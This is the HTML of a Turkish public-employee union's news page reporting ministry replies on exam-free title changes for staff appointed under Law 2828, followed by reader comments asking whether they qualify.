	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>

<div class="siteyiOrtala">

<div class="siteHaritasi">
<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.yurtsendikalari.org" title="Anasayfa">Anasayfa</a></li><li class="item-cat"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li><li class="item-current item-2798"><strong class="bread-current bread-2798" title="Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi">Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi</strong></li></ul></div>

<div class="siteSol">
<div class="haberDetay">
<section>

<div class="baslikOzet">
<h1>Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi</h1>
<h3></h3>
</div>

<article>


<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2017/12/89opo.jpg" alt="Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi" width="100%" height="auto"/>
</figure>

<div class="tarihSosyal">

<div class="sonGuncelleme">
<span>Son Güncelleme :</span>
<p>19 Aralık 2017 - 12:13</p>
</div>

<div class="singleSosyal">
<span>5.892</span>
<a target="_blank"5.892 href="http://www.facebook.com/share.php?u=https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" title="facebook">
<i class="fab fa-facebook-square"></i>
</a>
<a target="_blank" href="http://twitter.com/intent/tweet?text=Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi&url=https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" title="twitter">
<i class="fab fa-twitter-square"></i>
</a>
<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" title="linkedin">
<i class="fab fa-linkedin"></i>
</a>
<a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/&media=https://yurtsendikalari.org/wp-content/uploads/2017/12/89opo.jpg&description=Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi" title="pinterest">
<i class="fab fa-pinterest-square"></i>
</a>
<a target="_blank" href="https://wa.me/?text=https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" data-action="share/whatsapp/share">
<i class="fab fa-whatsapp-square"></i>
</a>
<a href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/#respond" title="yorum yaz">
<i class="far fa-comment-dots"></i>
</a>
</div>

</div>

<div class="haberinYazisi">


<p>YURT Eğitim Sendikası olarak Milli Eğitim Bakanlığı, Aile Sosyal Politikalar Bakanlığı ve Devlet Personel Başkanlığı ile yaptığımız görüşme ve yazışmalarda 2828 Sayılı Kanun ile atanan ve bir üst kadroya atanma şartlarını taşıyan kardeşlerimizin de aynı Kanun ve Haktan yararlanmasının uygun olacağı konusundaki ısrarlı görüşmelerimiz gereği, Aile ve Sosyal Politikalar Bakanlığı ve Atama Yer Değiştirme Yönetmeliği hakkında Milli Eğitim Bakanlığının sendikamıza vermiş olduğu cevaplar aşağıdadır.</p>
<p style="text-align: right;"><strong>YURT – Eğitim Sen</strong><br />
<b>Yönetim Kurulu</b></p>
<p style="text-align: right;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2801" src="http://yurtsendikalari.org/wp-content/uploads/2017/12/asp9999.jpg" alt="" width="650" height="580" /></p>
<p style="text-align: right;">

</div>

</article>

<div class="etiketler">
</div>


</section>
</div>

<div class="temizle"></div>



<div style="margin-top:15px;">
<div class="anakategoriBaslik yorumBas">
<h3>YORUM YAP</h3>
</div>

<div class="yorumYap">
      <div id="respond">
  <strong>
    <span class="cancel-comment-reply">
  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
  </span>
  </strong>
    <form action="https://yurtsendikalari.org/wp-comments-post.php" method="post" id="commentform" class="comment">

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
  document.write('<label><i class="fas fa-at"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label>');
  })();
  </script>

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fas fa-comment-alt"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
  })();
  </script>
  <input type='hidden' name='comment_post_ID' value='2798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="809dfe4925" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
  <button name="submit" type="submit" id="submit" value="">GÖNDER</button>
  </form>
    <script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
  <div class="yasalUyari"><b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.</div>
  
    </div>
  
  </div>

      <article class="comment-list">

  

  <div  id="li-yorum-70632">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Sibel gok</span>
<span class="date">17 Mayıs 2023 / 09:39</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=70632#respond" data-commentid="70632" data-postid="2798" data-belowelement="comment-70632" data-respondelement="respond" data-replyto="Sibel gok için yanıt" aria-label="Sibel gok için yanıt">Yanıtla</a></span>
</div>
<p>Yurt yönetim memuru olarak görev yapıyorum.sosyal hizmet lisans mezunuyum.sosyal çalışması olarak devam etmek istiyorum.sinavdiz unvan değişikliğinden yararlanabilir miyim?2828 değilim.kpss 90 atandım.10 yıllık memurum.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70524">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Orhan BERK</span>
<span class="date">8 Kasım 2022 / 10:54</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=70524#respond" data-commentid="70524" data-postid="2798" data-belowelement="comment-70524" data-respondelement="respond" data-replyto="Orhan BERK için yanıt" aria-label="Orhan BERK için yanıt">Yanıtla</a></span>
</div>
<p>Merhaba ben 1999da memuriyete Gih sınifında bulunan koruma Ve Güvenlik Görevlisi olarak başladim fakat 2001ďe gözümde renkkörlügü cikti ve raporda güvenlik görevlisi olamaz raporu çikti beni yardimci hizmetler sınifina indirdiler yani kazanilmiş gih sinifimdan indirdiler böyle bir indirme nasil oluyor anlamiş degilim genc ve tecrubesizligimizden yararlandilar simdinise bir türlü yukselemiyorum siz büyüklerime bu şekilde ifade edeyim istedim  olay bundan ibarettir efwndim</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70418">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Cumali Demirkol</span>
<span class="date">1 Haziran 2022 / 14:31</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=70418#respond" data-commentid="70418" data-postid="2798" data-belowelement="comment-70418" data-respondelement="respond" data-replyto="Cumali Demirkol için yanıt" aria-label="Cumali Demirkol için yanıt">Yanıtla</a></span>
</div>
<p>2828 kanun ile orta okul mezunu olarak atandım 2019 yılda,2021 yilida lise mezunu oldum memur kadrosuna geçiş için bağli olduğum kuruma baş vurdum ama orta okul diploması ile işe başladığım için memur kadrosuna geçiş için sınava girmem gerektiğini soylediler</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70081">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">erkan aynalı</span>
<span class="date">17 Ağustos 2021 / 14:07</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=70081#respond" data-commentid="70081" data-postid="2798" data-belowelement="comment-70081" data-respondelement="respond" data-replyto="erkan aynalı için yanıt" aria-label="erkan aynalı için yanıt">Yanıtla</a></span>
</div>
<p>merhabalar 5 yıl önce göreve başlayanlar şu an bu haktan faydalanabilecekmi lütfen cevap verebilirmisiniz.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70004">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Melek Ataman</span>
<span class="date">7 Mayıs 2021 / 21:49</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=70004#respond" data-commentid="70004" data-postid="2798" data-belowelement="comment-70004" data-respondelement="respond" data-replyto="Melek Ataman için yanıt" aria-label="Melek Ataman için yanıt">Yanıtla</a></span>
</div>
<p>İyi çalışmalar diliyorum ben 2828 sayılı kanun kapsamında 1 yıl önce memur kadrosunda lise mezunu olarak atandım ancak 2 yıllık fizyoterapi mezunuyum sınavsız ünvan değişikliği var mı yararlanabiliyor muyum hiçbir şekilde bilgi alamıyorum yardımcı olur musunuz?<br />
Teşekkürler</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-69977">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">muhammet önel</span>
<span class="date">12 Nisan 2021 / 15:22</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=69977#respond" data-commentid="69977" data-postid="2798" data-belowelement="comment-69977" data-respondelement="respond" data-replyto="muhammet önel için yanıt" aria-label="muhammet önel için yanıt">Yanıtla</a></span>
</div>
<p>merhaba biz yurt cocugu olarak nasıl sınavsız unvan degısıklıgı yapcaz veya nasıl yaparız hıc bır fıkrımız yok bızlere kpss gıreceksınız dıyorlar lıseyı bıtırdım ve soyle bı durumda 2018 tarıhınde yururluge gırdı bu kanun ama kımseden ses cıkmıyo</p>
</div>

</div>
<ul class="children">
<div class='authorcomment'  id="li-yorum-69990">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">admin</span>
<span class="date">18 Nisan 2021 / 09:17</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=69990#respond" data-commentid="69990" data-postid="2798" data-belowelement="comment-69990" data-respondelement="respond" data-replyto="admin için yanıt" aria-label="admin için yanıt">Yanıtla</a></span>
</div>
<p>Bilgi almak için aşağıdaki linkten iletişime geçiniz<br />
<a href="http://www.yurtsendikalari.org/iletisim/" rel="ugc">http://www.yurtsendikalari.org/iletisim/</a></p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-69969">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ozan türkseven</span>
<span class="date">1 Nisan 2021 / 12:14</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=69969#respond" data-commentid="69969" data-postid="2798" data-belowelement="comment-69969" data-respondelement="respond" data-replyto="Ozan türkseven için yanıt" aria-label="Ozan türkseven için yanıt">Yanıtla</a></span>
</div>
<p>İyi günler ben 2020 meslek elektrik elektronik mezunuyum yök de çalışmaktayım yardımcı hizmetlerde görev yapmaktayım teknisyen ünvan ı ala bilirmiyim ala bilirseniz derseniz nasıl Bi dilekçe yazmam gerek örnek dilekçe göndere bilirseniz sevinirim bilgilerinize sunar ve arz ederim</p>
</div>

</div>
<ul class="children">
<div class='authorcomment'  id="li-yorum-69985">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">admin</span>
<span class="date">18 Nisan 2021 / 09:15</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=69985#respond" data-commentid="69985" data-postid="2798" data-belowelement="comment-69985" data-respondelement="respond" data-replyto="admin için yanıt" aria-label="admin için yanıt">Yanıtla</a></span>
</div>
<p><a href="http://www.yurtsendikalari.org/ornek-dilekceler/" rel="ugc">http://www.yurtsendikalari.org/ornek-dilekceler/</a></p>
<p><a href="http://www.yurtsendikalari.org/7103-sk-hakkinda-neler-yaptik/" rel="ugc">http://www.yurtsendikalari.org/7103-sk-hakkinda-neler-yaptik/</a></p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-67685">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">emiliy</span>
<span class="date">3 Ekim 2019 / 14:21</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=67685#respond" data-commentid="67685" data-postid="2798" data-belowelement="comment-67685" data-respondelement="respond" data-replyto="emiliy için yanıt" aria-label="emiliy için yanıt">Yanıtla</a></span>
</div>
<p>iyi günler ben v.h.k.i bakanlıkta calısıyorum . Kurumum şifahen görüşmemde sna teknikerliği veremeyiz dilekçe verme cünkü düz lise mezunu olduğum söyledi ve yeni mezun oldum yükseköğrenimden yeni mezun oldum istedikleri sürede diplomamı getiremedim cünküb son sınıfta idm.bütün arkdaslarım teknikerliği almıs iken ben alamadım bu haksızlık değilmi bunun üzerine çalımlaarınız var mı ? diğerleri yurt cocguda biz neyiz ? ayrıca bu yasayı hangi aklı kıt insnalar cıkardı ise cok sacma salak bir yasa cıkarmıs dünemediler mi yeni mezun oacak arkadasları yada bundan sonrası için hakkı kaybı oluncagını bir yasa neden acık kapı bırakılarak cıkrarlırıki</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-61468">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Kudret</span>
<span class="date">11 Haziran 2019 / 16:09</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=61468#respond" data-commentid="61468" data-postid="2798" data-belowelement="comment-61468" data-respondelement="respond" data-replyto="Kudret için yanıt" aria-label="Kudret için yanıt">Yanıtla</a></span>
</div>
<p>Iyi günler sinavsiz meslek lisesi mezunlari teknisyenlige geçiş varmış milli eğitimde çalışanlara soruyorum yok diyorlar ama geçen arkadaşlar ne yapmalıyım</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-266">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Erol</span>
<span class="date">9 Mart 2018 / 07:37</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=266#respond" data-commentid="266" data-postid="2798" data-belowelement="comment-266" data-respondelement="respond" data-replyto="Erol için yanıt" aria-label="Erol için yanıt">Yanıtla</a></span>
</div>
<p>Hizmetli üniversite mezunu shcek liler nezaman  gih memuru olacak.nereye muracat edecek.yasa onaylandimi.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-165">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">etem ulger</span>
<span class="date">15 Ocak 2018 / 05:16</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=165#respond" data-commentid="165" data-postid="2798" data-belowelement="comment-165" data-respondelement="respond" data-replyto="etem ulger için yanıt" aria-label="etem ulger için yanıt">Yanıtla</a></span>
</div>
<p>emeği geçen arkadaşLara saygıLar sunarım aksarayda</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-161">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Deniz</span>
<span class="date">13 Ocak 2018 / 10:49</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=161#respond" data-commentid="161" data-postid="2798" data-belowelement="comment-161" data-respondelement="respond" data-replyto="Deniz için yanıt" aria-label="Deniz için yanıt">Yanıtla</a></span>
</div>
<p>Arkadslar son durum nedir cvp geldimi bilgisi olan varmı lütfen bitsin artık şu işkence</p>
</div>

</div>
<ul class="children">
<div  id="li-yorum-163">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ali</span>
<span class="date">13 Ocak 2018 / 19:35</span>
